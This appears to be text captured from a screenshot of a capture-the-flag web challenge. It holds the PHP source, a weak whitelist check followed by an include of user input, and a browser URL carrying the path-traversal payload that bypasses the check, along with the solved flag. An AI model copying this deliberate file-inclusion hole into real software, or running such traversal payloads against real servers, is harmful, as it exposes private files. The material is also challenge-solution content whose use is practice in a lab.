 不安全 bef2a5f6-1742-481d-a174-a9bcf8af3b57.node5.buuoj.cn:81/source.php?file=hint.php?/../../../../ffffllllaaaa... aあ
哔哩哔哩 (゜-゜)つ... CTF Yandex 首页 - 万物通行Fur... 天邪鬼工作室 - Atel... 象山FURRY工作室 iconfont-阿里巴巴... CS:G
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{7b4075d9-1079-4d6e-976c-43e6d0b0d741}